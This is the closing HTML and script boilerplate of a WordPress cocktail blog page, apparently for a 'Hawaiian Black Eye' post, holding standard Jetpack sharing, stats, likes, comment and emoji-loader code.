{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodiepro-v320/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #00a594 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #0bd6b7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.stirandstrain.com/2012/11/12/hawaiian-black-eye/":259};
	</script>
						<script type="text/javascript" defer async src="https://cdn001.milotree.com/container/007346milotree.js?ver=1.2.0" id="milotree_pop_up-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.3" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/js/general.js?ver=3.2.0" id="foodie-pro-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"60661514","post":"259","tz":"-8","srv":"www.stirandstrain.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "60661514", "259" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://www.stirandstrain.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745171499" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stirandstrain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stirandstrain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260120#ver=20260120' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		</body></html>
